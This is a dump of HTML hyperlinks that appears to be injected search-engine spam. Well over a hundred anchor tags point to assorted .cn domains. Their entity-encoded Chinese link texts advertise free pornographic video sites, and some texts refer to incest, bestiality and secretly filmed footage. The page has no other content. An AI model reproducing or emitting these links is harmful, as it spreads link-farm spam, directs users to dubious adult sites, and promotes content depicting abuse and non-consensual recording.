<a href="http://zbtlb.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://tcnzvy.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://mangma.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yzsbgs.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://dojocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://gootion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://clc123.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://minru.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://h3140.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://koreaent.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://shanang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://yhve.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://dirain.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://aiqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m0e4.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://aojigao.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://511cha.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://f4nn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://x2654.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5077;&#x62CD;</a>|
<a href="http://ljgreat.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://xycampus.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://yadei.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://89012.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://maihada.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://uegui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://nvshou.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fzbrl.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://monhak.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://51ynm.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://tuku66.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://hcvh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://075888.cn" target="_blank">92&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szheshi.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://020itw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://gootion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hadeo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://huso8.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://iivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://8weishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://entins.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://899163.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://newhaili.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
